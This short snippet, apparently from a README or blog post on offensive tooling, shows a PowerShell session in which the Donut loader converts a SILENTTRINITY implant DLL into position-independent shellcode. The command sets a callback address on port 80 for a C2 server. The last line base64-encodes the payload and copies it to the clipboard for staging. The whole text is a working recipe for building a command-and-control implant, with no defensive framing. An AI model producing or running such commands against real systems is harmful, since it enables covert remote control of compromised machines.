 PS C:\Testing\donut> .\donut.exe -a 1 -f .\SILENTTRINITY_DLL.dll -c ST -m Main -p http://192.168.197.134:80
[ Donut .NET Loader v0.1
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance Type : PIC
[ .NET Assembly : .\SILENTTRINITY_DLL.dll
[ Class : ST
[ Method : Main
[ Target CPU : x86
[ Creating payload...ok.
[ Saving to disk...ok.
PS C:\Testing\donut> [Convert]::ToBase64String([IO.File]::ReadAllBytes($filename)) | clip